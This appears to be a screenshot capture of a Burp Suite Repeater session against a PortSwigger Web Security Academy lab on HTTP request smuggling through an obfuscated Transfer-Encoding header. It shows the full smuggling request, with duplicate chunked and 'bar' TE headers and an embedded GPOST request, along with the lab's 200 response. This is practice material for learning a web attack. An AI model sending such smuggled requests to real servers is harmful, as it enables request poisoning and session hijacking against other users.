 1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: https://0a73005303fff10e805576db009c000c.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a73005303fff10e805576db009c000c.web-security-ac
ademy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 transfer-encoding: bar \r \n
7 \r \n
8 9d \r \n
9 GPOST / HTTP/1.1 \r \n
10 Host:
0a73005303fff10e805576db009c000c.web-security-ac
ademy.net \r \n
11 Content-Type: application/x-www-form-urlencoded
\r \n
12 Content-Length: 100 \r \n
13 \r \n
14 x: \r \n
15 0 \r \n
16 \r \n
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
efWuPFz3pkvRdwqdKvIJUCWqm2EBuX4a; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8193
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHe
ader.css rel=stylesheet>
12 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
HTTP request smuggling,
obfuscating the TE header
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js"
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7
Request cookies 0
Request headers 5
Response headers 5